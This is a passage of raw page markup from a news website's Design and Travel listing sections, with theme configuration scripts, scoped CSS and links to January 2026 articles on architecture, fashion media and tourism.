Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5029";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1677";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/virginia-museum-of-fine-arts-shares-updated-renderings-of-major-addition-by-smithgroup"  rel="bookmark" class="td-image-wrap " title="Virginia Museum of Fine Arts shares updated renderings of major addition by SmithGroup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/13301_N40_web-horizontal-696x435.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/virginia-museum-of-fine-arts-shares-updated-renderings-of-major-addition-by-smithgroup"  rel="bookmark" title="Virginia Museum of Fine Arts shares updated renderings of major addition by SmithGroup">Virginia Museum of Fine Arts shares updated renderings of major addition by SmithGroup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:53:36-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/john-h-beyer-founding-partner-of-beyer-blinder-belle-dies-at-92"  rel="bookmark" class="td-image-wrap " title="John H. Beyer, founding partner of Beyer Blinder Belle, dies at 92" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/70Wash_Ext04_FrederickCharles-696x474.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/john-h-beyer-founding-partner-of-beyer-blinder-belle-dies-at-92"  rel="bookmark" title="John H. Beyer, founding partner of Beyer Blinder Belle, dies at 92">John H. Beyer, founding partner of Beyer Blinder Belle, dies at 92</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:15:16-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/daily-media-roopal-patel-exits-saks-global-a-new-ceo-at-moncler-an-unexpected-ambassador-at-jacquemus-guess-has-a-new-owner-and-more"  rel="bookmark" class="td-image-wrap " title="Daily Media: Roopal Patel Exits Saks Global, A New CEO at Moncler, An Unexpected Ambassador at Jacquemus, Guess Has A New Owner, and More!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/0-3-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/daily-media-roopal-patel-exits-saks-global-a-new-ceo-at-moncler-an-unexpected-ambassador-at-jacquemus-guess-has-a-new-owner-and-more"  rel="bookmark" title="Daily Media: Roopal Patel Exits Saks Global, A New CEO at Moncler, An Unexpected Ambassador at Jacquemus, Guess Has A New Owner, and More!">Daily Media: Roopal Patel Exits Saks Global, A New CEO at Moncler, An Unexpected Ambassador at Jacquemus, Guess Has A New Owner, and More!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:54:37-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1923";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "481";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" class="td-image-wrap " title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_58937ee9-2017-5eec-b07d-4e4733dbe74d-9622669-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe">Fastest-growing tourism destinations revealed in new UN report – and one is in Europe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T01:02:41-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
